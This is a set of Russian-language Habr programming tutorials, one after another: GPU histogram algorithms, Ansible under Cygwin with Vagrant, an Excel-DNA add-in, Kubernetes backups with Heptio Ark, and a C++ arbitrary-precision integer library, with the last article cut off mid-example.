мы опять будем иметь много работы на каждом шаге (кстати, такой шаблон выполнения имеют еще несколько интересных параллельных алгоритмов). Одно из возможных решений этой проблемы — написание 2-х разных ядер — одно будет выполнять только один шаг, и использоваться в начале и в конце выполнения алгоритма; второе будет рассчитано на выполнение нескольких шагов подряд и будет использоваться в середине выполнения — на переходе между фазами. Ну а на стороне хоста будет определяться, какое ядро вызывать сейчас в зависимости от количества работы, которую необходимо выполнить на текущем шаге.
#### Гистограмма (histogram)
Неформально, под гистограммой в контексте программирования GPU (и не только) понимают распределение массива элементов по массиву ячеек, где каждая ячейка может содержать только элементы с определенными свойствами. Например, имея данные о баскетболистах, такие как рост, вес и тд. мы хотим узнать сколько баскетболистов имеют рост <180 см., от 180 см. до 190 см. и >190 см.
Как обычно, последовательный алгоритм вычисления гистограммы довольно простой — просто пройтись по всем элементам в массиве, и для каждого элемента увеличить на 1 значение в соответствующей ему ячейке. Количество шагов и операций — *O(N)*.
Самый простой параллельный алгоритм вычисления гистограммы — запустить по потоку на элемент массива, и каждый поток будет увеличивать значение в ячейке только для своего элемента. Естественно, в этом случае необходимо использовать атомарные операции. Недостаток этого метода — скорость. Атомарные операции заставляют потоки синхронизировать доступ к ячейкам и при увеличении количества элементов эффективность данного алгоритма будет падать.
Один из способов, позволяющий избежать использования атомарных операций при построении гистограммы, заключается в использовании отдельного набора ячеек для каждого потока и последующей свертки этих локальных гистограмм. Недостаток — при большом количестве потоков нам может элементарно не хватить памяти для хранения всех локальных гистограмм.
Еще один вариант повысить эффективность простейшего алгоритма учитывает специфику CUDA, а именно что мы запускаем потоки в блоках, которые имеют общую память, и мы можем сделать общую гистограмму для всех потоков одного блока, а в конце выполнения ядра с помощью все тех же атомарных операций добавить эту гистограмму к глобальной. И хотя для построения общей гистограммы блока все равно необходимо использовать атомарные операции над общей памятью блока, они значительно быстрее атомарных операций над глобальной памятью.
#### Заключение
Данная часть описывает основные примитивы многих параллельных алгоритмов. Практическая реализация большинства этих примитивов будет показана в следующей части, где в качестве примера мы напишем поразрядную сортировку. | https://habr.com/ru/post/247805/ | null | ru | null |
# Ansible под Windows с костылями, подпорками и интеграцией с Vagrant
Так получилось, что на нашем проекте сейчас используется Ansible. Я не буду останавливаться на том, что такое Ansible, как его готовить и с чем употреблять, а также на том, почему используется именно он (ибо выбор этот для условий эксплуатации под ОС от Microsoft оптимальным не назовешь) — в контексте этого поста предлагаю считать это данностью. Также ни для кого не секрет, что очень много веб-разработчиков по разным причинам работает под Windows. Нежелание сражаться с линуксами, нехватка денег на мак, танчики после работы, корпоративная политика — причин тоже может быть вагон. И о них в этом посте тоже не будет ни слова.
Если обстоятельства таковы, что вам нужно использовать Ansible под Windows (что, в принципе, не так уж и напряжно, хоть и нигде толком не описано) и, чего доброго, интегрировать это дело с Vagrant под Windows — прошу под кат.
Начну, пожалуй, с предупреждения. Если вы выбираете провиженер для автоматизации развертывания проектной инфраструктуры и в качестве мастера хотите использовать свою рабочую станцию на Windows и только её — лучше не используйте Ansible. Вот что написано [в его документации по установке](http://docs.ansible.com/intro_installation.html): “Currently Ansible can be run from any machine with Python 2.6 installed (Windows isn’t supported for the control machine)”. Всё описанное ниже — система костылей и подпорок на крайний случай. И если всё же крайний случай наступил или вы не ищете легких путей, поехали.
#### Установка
В общем, тут ничего удивительного нету. Если сабж не поддерживает Windows из коробки, а нормально работает только под \*nix — можно попытаться устроить в винде небольшой \*nix при помощи Cygwin. Более того, можно нагуглить уже готовые инстукции о том, как поднять Ansible под Cygwin, но мне удалось сделать это, как мне кажется, проще и чище, чем, например, [автору этой инструкции](https://servercheck.in/blog/running-ansible-within-windows).
Забегая вперед, скажу, что для меня это был первый опыт работы с Cygwin'ом (сам я давно на Linux'е, эта инстукция в целом — попытка дать возможность команде работать с опрометчиво выбранным без скидки на Windows инстументом) и установка пакетов там оказалась штукой не совсем для меня очевидной. Пришлось загуглить: оказывается, чтобы установить пакет, нужно, найдя его в списке, нажать вот на эту иконку  — тогда изменится его статус; чтобы добавить или удалить пакеты, нужно запустить инсталлятор и идти тем же путем, что и при начальной установке.
Еще одна заметка. Если вы из Беларуси, используйте зеркало Белтелекома (http://ftp.mgts.by/pub/cygwin) — по опыту это единственный способ установить всё быстро. Для этого введите указанный адрес в поле под списком зеркал и нажмите Add, после чего выберите его в списке.
При установке Cygwin выберите следующие пакеты:
* binutils (из Devel)
* libuuid-devel (из Libs)
* python (from Python)
* python-crypto (from Python)
* python-setuptools (from Python)
Опционально — gcc-core из Devel, тогда некоторые питоновские модули соберутся из исходников на C, в противном случае останется довольствоваться питоновской реализацией.
Чем объясняется этот набор? Нормально поставить Ansible можно только через питоновский пакетный менеджер pip, а он не работает без libuuid-devel, по меньшей мере на версии Cygwin для x86\_64. binutils позволяет pip'у использовать Cygwin'овскую реализацию libuuid. Остальное, думаю, понятно — для самого Ansible.
Сразу после устновки Cygwin рекомендую объяснить ему, где находится ваша домашняя директория. По умолчанию он будет использовать в качестве оной какую-то свою папку; использование в этом качестве виндовой пользовательской папки кажется мне несколько более понятным и прозрачным; кроме того, это решает некоторые пролемы, которые возникают при запуске из-под Cygwin'а Vagrant'а — без дополнительных шаманских пассов он будет постоянно пересоздавать виртуалку.
Это можно сделать следующей командой, выполненной в Cygwin:
`mkpasswd -l -c -p "$(cygpath -H)" > /etc/passwd`
С обвязками закончили. Теперь сам Ansible. Тут всё неожиданно просто пару команд в Cygwin — и готово:
* `easy_install pip`
* `pip install ansible==1.5.3`
Почему именно 1.5.3, спросите? Это последняя на данный момент версия, работающая под Windows и не имещая некоторых назойливых багов.
Кроме этого, нужно объяснить Ansible, что такую фичу ssh, как ControlMaster, использовать не нужно (под Windows она не работает). Суть ее в следующем: ssh устанавливает соединение с хостом, создает сокет и не убивает его в течение некоторого конфигурируемого времени. При следующем подключении он, если возможно, использует этот сокет (уже установленное соединение), чтобы не устанавливать его заново и Ansible работает без накладных расходов по установке соедиения на каждый таск. Сделать это можно через переменную окружения: `ANSIBLE_SSH_ARGS=-o ControlMaster=no` или через конфиг Ansible, указавтам в секции `[ssh_connection]` опцию `ssh_args = -o ControlMaster=no`. На stackoverflow можно найти [немного информации на эту тему](http://stackoverflow.com/questions/20959792/is-ssh-control-master-with-cygwin-on-windows-actually-possible).
В общем и целом, это всё. После этого из Cygwin можно использовать `ansible-playbook` как и в \*nix.
#### Ansible с Vagrant: свяо атмосфреа
В теории, [Vagrant интегрируется с Ansible](http://docs.vagrantup.com/v2/provisioning/ansible.html) красиво и прозрачно. Но только не под Windows. При первой же попытке запустить vagrant provision с Ansible в качестве провиженера под Windows вы получите какую-нибудь замысловатую ошибку. Причина достаточно проста: Ansible будет работать только под Cygwin. Найти простой способ заставить vagrant вызывать его нужным способом мне не удалось. Казалось бы, велика ли беда: соорудить батник по имени ansible-playbook.bat, который будет запускать уже реальный ansible-playbook в Cygwin, положить его в `%Path%` так, чтобы Vagrant попадал на него — всего-то! Но не тут-то было.
Vagrant под Windows — это такая же системы костылей и подпорок со своим bash'ем и коллекцией \*nix утилит. Соответственно, просто написать `bash` не получится: Vagrant разбавит `%Path%` путем к своей директории с \*nix-утилитами (кстати, тем же грешен и GitBash), а нам нужен именно Cygwin и именно его утилиты.
В итоге путем проб, ошибок и длительных страданий был рожден [этот batch](https://gist.github.com/kamazee/77371a41625bbaf3ec0c). Он может быть отвратителен, но никаких познаний в скриптинге под Windows у меня не было, поэтому слепил из того, что было, следуя методологии StackOverflow Driven Development.
Также в процессе оказалось, что это лучшее место, чтобы задать упомянутую выше переменную окружения `ANSIBLE_SSH_ARGS`. Задавать ее в конфиге неудобно, потому что Ansible не мержит конфиги, а берет первый найденный — соответственно, либо не получится использовать конфиг Ansible в контексте проекта, либо придется задать этот параметр для всех, даже для тех, кому он не нужен (а выключение `ControlMaster` очень сильно замедляет провиженинг). Также его можно было указать в Vagrant-файле, но тогда без дополнительных подпрыгиваний не получилось бы использовать ansible-playbook без Vagrant'а.
Этот .bat предполагает, что Cygwin'овский bin добавлен в `%Path%` (неважно, в какую именно часть), а путь к самому батнику добавлен в `%Path%` перед Cygwin'овским bin.
В итоге всё вышеописанное уложилось буквально в несколько достаточно кратких инстукций в шагах по развертыванию проекта и было более-менее успешно обкатано на вновь пришедших на проект разработчиках разного уровня. | https://habr.com/ru/post/224047/ | null | ru | null |
# Разработка Microsoft Excel add-in'а с использованием библиотеки Excel-DNA
Введение
--------
Представляю вашему вниманию пошаговое руководство по разработке add-in’а для Excel.
Excel-DNA это бесплатная открытая библиотека для создания Excel расширений. Сайт проекта [excel-dna.net](https://excel-dna.net/)
На протяжении данного руководства мы разработаем add-in, который позволяет по нажатию кнопки загружать данные со стороннего сайта в текущую страницу. Итак, начнем.
Разработка add-in'а
-------------------
Для начала создадим новый проект типа Class Library, назовем его cryptostar. Подключим библиотеку excel-dna:
`Install-Package ExcelDna.AddIn
Install-Package ExcelDna.Integration
Install-Package ExcelDna.Interop`
Теперь можем приступать к реализации. В качестве источника данных будем использовать API [api.coinmarketcap.com/v1/ticker](https://api.coinmarketcap.com/v1/ticker/), запрос возвращает массив объектов содержащих информацию о различных цифровых валютах.
```
[
{
"id": "bitcoin",
"name": "Bitcoin",
"symbol": "BTC",
"rank": "1",
"price_usd": "4512.7",
"price_btc": "1.0",
"24h_volume_usd": "2711790000.0",
"market_cap_usd": "74640450605.0",
"available_supply": "16540087.0",
"total_supply": "16540087.0",
"percent_change_1h": "0.3",
"percent_change_24h": "-7.03",
"percent_change_7d": "3.95",
"last_updated": "1504391067"
},
{
"id": "ethereum",
"name": "Ethereum",
"symbol": "ETH",
"rank": "2",
"price_usd": "336.689",
"price_btc": "0.0740905",
"24h_volume_usd": "1402470000.0",
"market_cap_usd": "31781255657.0",
"available_supply": "94393508.0",
"total_supply": "94393508.0",
"percent_change_1h": "2.36",
"percent_change_24h": "-13.01",
"percent_change_7d": "0.84",
"last_updated": "1504391070"
}
]
```
Первым делом напишем загрузчик данных:
```
public class Ticker
{
public string id { get; set; }
public string name { get; set; }
public string symbol { get; set; }
public decimal? rank { get; set; }
public string price_usd { get; set; }
public decimal? price_btc { get; set; }
public string market_cap_usd { get; set; }
public decimal? available_supply { get; set; }
public decimal? total_supply { get; set; }
public string percent_change_1h { get; set; }
public string percent_change_24h { get; set; }
public string percent_change_7d { get; set; }
public long last_updated { get; set; }
}
public class DataLoader
{
public Ticker[] LoadTickers()
{
HttpWebRequest request = (HttpWebRequest)WebRequest.Create("https://api.coinmarketcap.com/v1/ticker/");
request.Method = "GET";
request.ContentType = "application/json";
using (var response = request.GetResponse())
using (var stream = response.GetResponseStream())
using (var responseReader = new StreamReader(stream))
{
string data = responseReader.ReadToEnd();
using (var sr = new StringReader(data))
using (var jsonReader = new JsonTextReader(sr))
{
var items = JsonSerializer.CreateDefault()
.Deserialize(jsonReader);
return items;
}
}
}
}
```
Пояснять данный код я не буду, так как он довольно простой и к нашей теме отношение имеет довольно опосредованное.
Теперь мы умеем получать данные в виде массива объектов класса *Ticker*. Пришло время научиться отображать эти данные на текущей странице.
Что бы отобразить данные, нам понадобится экземпляр класса *Microsoft.Office.Interop.Excel.Application*. Он предоставляет доступ к объектной модели Excel, через него мы сможем получить объект-страницу(worksheet) и записать наши данные в нужные ячейки. Давайте напишем класс для записи данных на страницу.
```
public class DataRender
{
public void RenderData(Ticker[] tickers)
{
// используем dynamic что бы не привязываться к конкретной версии Excel
dynamic xlApp = ExcelDnaUtil.Application;
// получаем активную страницу
var ws = xlApp.ActiveSheet;
// если страница не открыта ничего не делаем
if (ws == null)
return;
// очищаем содержимое страницы
ws.Cells.Clear();
// с использованием reflection заполняем страницу данными
var props = typeof(Ticker).GetProperties();
for (var j = 0; j < props.Length; j++)
{
var prop = props[j];
var cell = ws.Cells[1, j + 1];
cell.Value2 = prop.Name;
cell.Font.Bold = true;
}
// предварительно запишем данные в двумерный массив, а затем присвоим этот массив объекту Range. Это позволит значительно ускорить работу плагина по сравнению с вариантом, в котором каждое значение по отдельности устанавливается в отдельную ячейку.
object[,] data = new object[tickers.Length, props.Length];
for (var i = 0; i < tickers.Length; i++)
{
for (var j = 0; j < props.Length; j++)
{
var val = props[j].GetValue(tickers[i], null);
data[i, j] = val;
}
}
var startCell = ws.Cells[2, 1];
var endCell = ws.Cells[1 + tickers.Length, props.Length];
var range = ws.Range[startCell, endCell];
range.Value2 = data;
var firstCell = ws.Cells[1, 1];
// выравниваем колонки, чтобы все данные были на виду
ws.Range[firstCell, endCell].Columns.AutoFit();
}
}
```
При работе с объектной моделью надо помнить о том, что работаем со ссылками на COM объекты. В основном потоке Excel мы можем спокойно использовать эти объекты и не заботиться об освобождении ссылок (*Marshal.ReleaseComObject*), однако, если мы захотим использовать объектную модель из отдельного потока, у нас есть два варианта:
1. Самостоятельно отслеживать все используемые объекты и очищать ссылки на них. Этот подход чреват ошибками и я не рекомендую его использовать.
2. ExcelDna предоставляет возможность добавить задание на выполнение в основном потоке, для этого предназначен метод *ExcelAsyncUtil.QueueAsMacro*, пример использования:
```
ExcelAsyncUtil.QueueAsMacro(() =>{
Excel.Application xlApp = (Excel.Application)ExcelDnaUtil.Appplication;
xlApp.StatusBar="Sending request...";
});
```
Таким образом, мы научились отображать данные на странице. Приступим к работе с пользовательским интерфейсом. ExcelDna позволяет вносить изменения в стандартный Ribbon, добавлять в него новые вкладки и кнопки. Создадим собственную вкладку и разместим на ней кнопку. По нажатию на кнопку будет происходить загрузка данных на текущую страницу. Для этого мы должны отнаследоваться от класса ExcelRibbon и переопределить метод GetCustomUI, метод возвращает [RibbonXML](https://msdn.microsoft.com/en-us/library/aa942866.aspx) с описанием интерфейса нашего add-in'а.
```
[ComVisible(true)]
public class RibbonController : ExcelRibbon
{
public override string GetCustomUI(string RibbonID)
{
return @"
";
}
public void OnButtonPressed(IRibbonControl control)
{
try
{
var dataLoader = new DataLoader();
var tickers = dataLoader.LoadTickers();
var dataRender = new DataRender();
dataRender.RenderData(xlApp, tickers);
}
catch(Exception e)
{
MessageBox.Show(e.ToString());
}
}
}
```
Мы объявили кнопку, располагающуюся на закладке и группе с названием cryptostar. У кнопки задан обработчик onAction=’OnButtonPressed’, при нажатии на кнопку будет вызван метод *OnButtonPressed* в классе *RibbonController*.
Помимо обработчика мы указали изображение для кнопки: image=’bitcoin’. Имя изображения задается в конфигурационном файле — Cryptostar-AddIn.dna. Данный файл автоматически добавляется в проект при подключении nuget’a. Пример:
Сборка и Отладка
----------------
Наш плагин готов, давайте попробуем его собрать. Нажимаем F5. После чего получаем набор файлов \*.xll:
Cryptostar-AddIn64-packed.xll, Cryptostar-AddIn-packed.xll, Cryptostar-AddIn.xll, Cryptostar-AddIn64.xll
Видим, что полученные файлы отличаются как по разрядности, так и по наличию слова packed. С разрядностью все понятно, выбирать нужно тот, который совпадает по разрядности с Excel. А чем же отличаются packed и не packed add-in'ы? ExcelDNA позволяет упаковывать зависимости плагина в .xll файл. Зависимостями могут являться любые файлы, используемые в проекте, например внешние библиотеки или картинки. Зависимости задаются в конфигурационном файле, выглядит это так:
```
```
Обратите внимание на атрибут Pack=”true”, он указывает, что данный файл должен быть упакован.
Если мы используем неупакованный add-in, то в одной директории с ним должны находиться и все его зависимости.
Теперь выбираем подходящий .xll файл и запускаем его. Если вы все сделали правильно, то после открытия Excel увидите новую вкладку Cryptostart и кнопку Get Data, а по нажатию на нее страница наполнится данными по валютам:
К сожалению, программы редко работают с первого раза, поэтому нам может потребоваться отладчик. Настроить отладку ExcelDna add-in'а просто. Для этого в свойствах проекта на закладке Debug выбираем Start External Program и прописываем путь к Excel.exe, в моем случае это G:\Program Files\Microsoft Office\Office14\Excel.exe. В start options пишем название упакованного файла add-in'a с учетом разрядности Excel. Например, Cryptostar-AddIn64-packed.xll. Все, теперь мы можем нажать F5 и полноценно отлаживать add-in.
Делаем установщик
-----------------
Итак, add-in сделан, отлажен, протестирован и готов к работе. Вопрос в том, в каком виде его распространять. Один из вариантов доверить установку add-in'a пользователю. Делается это через интерфейс Excel, на закладке developer tab->Add-ins->Browse указываем путь к .xll файлу. Данный способ будет работать, только если .xll файл подписан сертификатом и сертификат присутствует в [trusted root certification authorities store](https://docs.microsoft.com/en-us/windows-hardware/drivers/install/trusted-root-certification-authorities-certificate-store). Как создать сертификат и подписать им файл хорошо [описано здесь](https://stackoverflow.com/questions/84847/how-do-i-create-a-self-signed-certificate-for-code-signing-on-windows).
Альтернативный способ – написать свою программу для установки add-in'a, которая бы прописывала необходимые ключи в реестре и таким образом регистрировала наш add-in. Задача эта не из легких, т.к. необходимо учитывать различные версии Excel у которых пути и ключи в реестре различаются. Но к счастью эта задача уже решена и существует шаблон проекта — инсталлятора, выполняющего необходимые действия. Шаблон можно взять [здесь](https://github.com/Excel-DNA/WiXInstaller).
Заключение
----------
В результате мы познакомились с библиотекой Excel-DNA и прошли полный путь от разработки add-in'a до его отладки и создания установщика.
Исходный код проекта доступен [по ссылке](https://github.com/abakumovoleg/cryptostar). | https://habr.com/ru/post/337006/ | null | ru | null |
# Резервное копирование и восстановление ресурсов Kubernetes утилитой Heptio Ark
Вам наверняка приходилось восстанавливать кластер Kubernetes после сбоя. Была ли у вас толковая стратегия резервного копирования, не требующая пахать несколько дней? Да, можно делать резервные копии в etcd-кластер, но что если отвалилась только часть кластера или вы используете постоянные тома, вроде AWS EBS?
В таких случаях проще всего использовать утилиту [Heptio Ark](https://github.com/heptio/ark).
С помощью Heptio можно делать резервные копии всего кластера, отдельных пространств имен или типов ресурсов и делать бэкапы по расписанию. Для меня главное преимущество Heptio Ark — это интеграция с разными поставщиками облачных сервисов, например AWS, Azure, Google Cloud и т. д. Так что при бэкапе она делает снимки используемых постоянных томов.
Посмотрим, как устанавливать эту утилиту и как она делает простые и плановые бэкапы, а потом их восстанавливает.
О бэкапе постоянных томов будет отдельный пост.
Установка
---------
Инструкции по установке вы найдете здесь: [examples/README.md.](https://github.com/heptio/ark/tree/master/examples) В процессе будет создано несколько пользовательских определений ресурсов, правила RBAC (управление доступом на основе ролей), разрешающие Heptio делать бэкап, и развертывание. По умолчанию они находятся в пространстве имен heptio-ark.
Важно! После успешной установки нужно настроить heptio-ark, чтобы указать серверу, какого поставщика облачных служб использовать и где хранить резервные копии. Вот как выглядит эта конфигурация:
```
apiVersion: ark.heptio.com/v1
kind: Config
metadata:
namespace: heptio-ark
name: default
backupStorageProvider:
name: aws
bucket: heptio-backup-bucket
config:
region: eu-central-1
backupSyncPeriod: 30m
gcSyncPeriod: 30m
scheduleSyncPeriod: 1m
restoreOnlyMode: false
```
Применить ее можно с помощью команды
```
kubectl apply -f heptio.yaml
```
Теперь Heptio знает, в каком бакете сохранять резервные копии. Место хранения резервных копий должно быть доступно из подов heptio-server, поэтому можно использовать профиль экземпляра с доступом к этому бакету или Kube2IAM — для динамических профилей экземпляра на базе пода.
Наконец, для бэкапов, расписания и восстановления нужно загрузить с [ГитХаба](https://github.com/heptio/ark/releases) Heptio Ark CLI.
Почти все команды можно выполнять как пользовательские определения ресурсов через YAML или JSON.
Резервное копирование
---------------------
В этом небольшом примере я создал простой деплой NGINX, а перед ним службу в пространстве имен **webserver**:
```
$ kubectl get all
NAME DESIRED CURRENT UP-TO-DATE AVAILABLE AGE
deploy/nginx 1 1 1 1 28s
NAME DESIRED CURRENT READY AGE
rs/nginx-66f5756f9b 1 1 1 28s
NAME READY STATUS RESTARTS AGE
po/nginx-66f5756f9b-c88ck 1/1 Running 0 28s
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE
svc/nginx ClusterIP 10.32.0.183 80/TCP 28s
```
Давайте сделаем бэкап из Heptio Ark CLI:
```
$ ark backup create nginx-simple --include-namespaces webserver
```
Эта команда бэкапит только пространство имен **webserver**. Без этого параметра Heptio Ark создаст полную резервную копию всех ресурсов в кластере Kubernetes. Бэкап займет некоторое время. Копия сохранится в указанный бакет в S3 (**heptio-backup-bucket**). Чтобы посмотреть состояние и список всех бэкапов, в CLI введите следующую команду:
```
$ ark backup get
NAME STATUS CREATED EXPIRES SELECTOR
nginx-simple Completed 2018-07-08 17:35:09 +0200 CEST 29d
```
Как видим, бэкап выполнен.
Восстановление бэкапов
----------------------
Давайте удалим пространство имен (inline)webserver:
```
$ kubectl delete ns heptio-test
```
А теперь восстановим пространство имен после «случайного» удаления, и снова из Heptio Ark CLI:
```
$ ark restore create --from-backup nginx-simple
Restore request "nginx-simple-20180708173924" submitted successfully.
Run `ark restore describe nginx-simple-20180708173924` for more details.
```
Вы должны увидеть, что пространство имен и все ресурсы (развертывание, набор реплик, под и служба) восстановлены:
```
$ kubectl get all
NAME DESIRED CURRENT UP-TO-DATE AVAILABLE AGE
deploy/nginx 1 1 1 1 20s
NAME DESIRED CURRENT READY AGE
rs/nginx-66f5756f9b 1 1 1 20s
NAME READY STATUS RESTARTS AGE
po/nginx-66f5756f9b-9mjvg 1/1 Running 0 20s
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE
svc/nginx ClusterIP 10.32.0.77 80/TCP 20s
```
Структура резервной копии
-------------------------
Чтобы просмотреть структуру резервной копии, просто загрузите ее из бакета в S3 или введите команду Heptio Ark:
```
$ ark backup download nginx-simple
Backup nginx-simple has been successfully downloaded to $PWD/nginx-simple-data.tar.gz
```
В файле webserver.json нашего пространства имен мы видим обычный ресурс пространства имен.
```
{
"apiVersion":"v1",
"kind":"Namespace",
"metadata": {
"annotations": {
"kubectl.kubernetes.io/last-applied-configuration":"{\"apiVersion\":\"v1\",\"kind\":\"Namespace\",\"metadata\":{\"annotations\":{},\"name\":\"webserver\",\"namespace\":\"\"}}\n"
},
"creationTimestamp":"2018-07-08T15:26:44Z",
"name":"webserver",
"resourceVersion":"3364",
"selfLink":"/api/v1/namespaces/webserver",
"uid":"52698ae7-82c3-11e8-8529-0645eb60c3f4"
},
"spec": {
"finalizers":["kubernetes"]
},
"status": {
"phase":"Active"
}
}
```
Если нам не нужно полное восстановление, мы можем восстановить только часть с помощью команды Heptio Ark или перейти к бэкапу напрямую и восстановить эту часть через kubectl.
```
$ ark schedule create nginx-schedule --schedule="* 10 * * *" --include-namespaces webserver
Schedule "nginx-schedule" created successfully.
```
Запуск бэкапа по расписанию
---------------------------
Heptio Ark может выполнять запланированные задачи. Мы указываем, какие ресурсы и пространства имен нужно включить в резервную копию или исключить из нее и когда нужно выполнять бэкап:
```
$ ark schedule create nginx-schedule --schedule="* 10 * * *" --include-namespaces webserver
Schedule "nginx-schedule" created successfully.
```
В этом случае резервная копия будет создаваться каждый день в 10 часов и включать только пространство имен webserver. В Heptio Ark CLI мы видим, что появилось расписание и Heptio Ark уже создала первый бэкап:
```
$ ark schedule get
NAME STATUS CREATED SCHEDULE BACKUP TTL LAST BACKUP SELECTOR
nginx-schedule Enabled 2018-07-08 17:49:00 +0200 CEST * 10 * * * 720h0m0s 25s ago
$ ~/Downloads/ark backup get
NAME STATUS CREATED EXPIRES SELECTOR
nginx-schedule-20180708154900 Completed 2018-07-08 17:49:00 +0200 CEST 29d
nginx-simple Completed 2018-07-08 17:35:09 +0200 CEST 29d
```
Здесь указано, что плановые бэкапы удаляются через 720 часов, то есть через 30 дней. Когда вы создаете бэкап или расписание, можно указать время жизни копии — TTL. После этого периода резервная копия будет удалена из хранилища, в нашем случае AWS. | https://habr.com/ru/post/423559/ | null | ru | null |
# Arbitrary Precision — удобная C++ библиотека для работы с длинными целыми числами
Предисловие
-----------
Вопреки тому, что авторских C++ библиотек для длинных целых очень много, мне было трудно найти решение, которое было бы простым в использовании на всех этапах (интеграция зависимости, разработка, релиз с зависимостями). Авторские библиотеки имеют одну или несколько проблем реализации: используютв качестве базы счисления, нужна компиляция исходников, не оттестированные, неполный интерфейс (отсутствуют побитовые операторы), не кроссплатформенные. Что касается известных библиотек, то они далеко не просты в использовании:
* Boost.Multiprecision - это часть огромного фреймворка. Для больших проектов это отлично, так как в Boost много полезных вещей, но мы далеко не каждый день пишем большие проекты. Кроме того, в Boost длинное целое со знаком хранит несоответствующий размеру диапазон значений, так как у него ещё один бит под знак.
* GNU MP - это C библиотека, требует отдельной компиляции и нацелена на Unix-подобные системы. Даже с C++ обёрткой её далеко не просто скомпилировать и использовать.
* Crypto++ (<https://github.com/weidai11/cryptopp>) - самый простой из трёх, но обязательно надо компилировать исходники, с чем не всегда хочется возиться.
Все эти библиотеки отличные для больших и серьёзных проектов. Но есть и простые ситуации: студент первого или второго курса, который хочет сделать более-менее реальный RSA, хотя бы с точки зрения количества бит; программист разрабатывает свой проект, стартап, или даже коммерческий PoC, где не хотелось бы тратить много времени на добавление внешних библиотек, но в то же время не хочется рисковать и брать что-то не совсем надёжное. Авторские библиотеки очень часто протестированы не самым убедительным способом.
Также, в Java, C# и Python длинное целое доступно "из коробки". Всё это подтолкнуло меня к написанию собственной реализации, с надеждой, что в будущем она кому-то будет полезной.
О библиотеке
------------
Arbitrary Precision размещена на GitHub: <https://github.com/arbitrary-precision/ap>.
В будущем планируется поддерживать длинные числа с плавающей запятой, предлагать более богатый функционал, при этом не изменяя фундаментальному качеству - простота на всех этапах.
Arbitrary Precision как библиотека обладает такими качествами:
* Header-only (по умолчанию, с возможностью включить опцию компиляции).
* Кроссплатформенность (GCC, MSVC, не должно быть проблем и с другими).
* Совместима с разными стандартами (C++11, C++14, C++17).
* Не генерирует предупреждений.
* Тщательно протестирована.
* Интуитивная.
Версия 1.2.0, актуальная на момент написания статьи, предлагает типы для знакового и беззнакового длинного целого фиксированного размера со следующим интерфейсом:
* Конструкторы копирования и перемещения. Перегружены для свободного преобразования между разными экземплярами класса длинного целого.
* Все операторы и конструкторы перегружены для работы с базовыми целыми типами.
* Конструктор, методы и операторы для инициализации из `std::string`, `const char*`. Преобразование в`std::string` с поддержкой базы до 16.
* Все бинарные арифметические и побитовые операторы (кроме сдвига), их варианты с присваиванием и операторы сравнения перегружены для всех базовых целых типов и для всех экземпляров класса длинного целого.
* Операторы сдвига в качестве правого операнда принимают только базовые целые типы (пока что).
* Все унарные операторы (`~`, `+`, `-`, `++`, `--`).
* Операторы ввода и вывода с распознаванием флагов базы для вывода.
Использование
-------------
Добавление библиотеки в проект элементарное. Нужно скачать исходный код и подключить заголовок `ap.hpp` (где бы он не находился, обычно это будет ). В глобальном пространстве имён доступно два шаблона: знаковый `ap_int` и беззнаковый `ap_uint`, которые в качестве параметра принимают размер типа в битах.
Нет смысла детально расписывать и демонстрировать использование операторов сравнения, арифметических и побитовых операторов во всевозможных ситуациях. Эти типы ведут себя точно так же, как и обычный `int` и `unsigned int`. Краткий пример:
```
#include
#include
ap\_int<256> fact(ap\_uint<256> val)
{
ap\_int<256> result = 1; // Инициализация копированием.
for (ap\_int<128> i = 1; i <= val; ++i) // Инкремент, сравнение разных типов.
{
result \*= i; // Умножение разных типов.
}
return result;
}
int main()
{
std::cout << fact(30) << std::endl; // Неявно, конструирование с базовых типов разрешено
std::cout << fact(ap\_int<128>(30)) << std::endl; // Неявно, тип меньше размером.
std::cout << fact(ap\_uint<256>(30)) << std::endl; // Тот же тип.
std::cout << fact(ap\_int<256>(30)) << std::endl; // Неявно, та же ширина.
// std::cout << fact(ap\_uint<512>(30)) << std::endl; // Ошибка, необходимо явно привести тип.
return 0;
}
```
Список важных моментов, которые следует помнить при использовании:
* Знаковые числа ведут себя так, будто они представлены в дополнительном коде (изнутри это не так). Диапазон значений соответствует размеру, указанному в качестве параметра шаблона.
* Деление на ноль задействует обычный сценарий (просто делит на ноль).
* Сдвиги арифметические. Если сдвиг происходит на количество битов, большее, чем размер типа, то результат 0. Если это была операция сдвига вправо и число было отрицательным, то результат -1.
* Размер типа в битах должен быть строго больше `unsigned long long`.
* Размер типа в битах должен быть кратен размеру `AP_WORD` - типа, который используется для хранения данных (`unsigned int` по умолчанию).
Более интересным является взаимодействие со строками. Основным методом класса для преобразования из строки является `set`:
```
integer& set(const char* str, index_t size = 0, index_t base = 0, const char* digits = AP_DEFAULT_STR);
// str - строка, представляющая значение.
// size - размер строки. По умолчанию определяется при помощи strlen.
// base - база числа, используемая строкой. По умолчанию определяется автоматически.
// digits - система знаков для отображения значения. По умолчанию "0123456789ABCDEF".
```
Этот метод вызывается другими вариантами:
```
// set() для std::string.
integer& set(const std::string& str, index_t base = 0, const char* digits = AP_DEFAULT_STR);
// Конструкторы.
explicit integer(const std::string& str, index_t base = 0, const char* digits = AP_DEFAULT_STR);
explicit integer(const char* str, index_t size = 0, index_t base = 0, const char* digits = AP_DEFAULT_STR);
// Операторы присваивания.
integer& operator=(const std::string& str)
integer& operator=(const char* str)
```
Чтобы преобразовать в строку, есть два способа:
```
// Гибкий вариант.
std::string str(index_t base = AP_DEFAULT_STR_BASE, const char* digits = AP_DEFAULT_STR) const;
// base - база, в которую надо преобразовать. По умолчанию 10.
// digits - набор символ, который нужно использовать. По умолчанию "0123456789ABCDEF".
// Преобразовывает в десятичное число.
explicit operator std::string() const;
```
Пример использования:
```
#include
#include "ap/ap.hpp"
int main()
{
ap\_int<128> a{"0b1"}; // Тривиальное преобразование, автоматическое определение базы.
ap\_int<128> b{std::string("-Z"), 3, "XYZ"}; // Собственная система знаков.
ap\_int<128> c;
c = "3"; // Присваивание.
ap\_int<128> d;
d.set("-1009736", 4, 2); // Явное указание размера строки 4 и базы 2. Т.е. "-100", или же -4.
// Десятичное представление, 1 -2 3 -4:
std::cout << std::string(a) << ' ' << std::string(b) << ' ' << std::string(c) << ' ' << std::string(d) << '\n';
// Двоичное представление, 0b1 -0b10 0b11 -0b100:
std::cout << a.str(2) << ' ' << b.str(2) << ' ' << c.str(2) << ' ' << d.str(2) << '\n';
// Собственное представление в троичной системе, Y -Z YX -YY:
